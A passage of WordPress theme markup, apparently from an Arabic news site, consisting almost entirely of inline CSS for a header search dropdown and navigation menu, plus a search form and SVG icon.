                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .result-msg a:hover{
                    color: #000000;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info,
				.tdi_34 .td-next-prev-wrap{
					text-align: right;
				}.tdi_34 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_34 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--rtl-news-magazine-accent);
				
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #000000;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: var(--rtl-news-magazine-accent) !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_34 .td-module-container:before{
					bottom: -5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-family:IBM Plex Sans Arabic !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .td_block_inner{
                    text-align: right;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff0000;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff0000;
				}
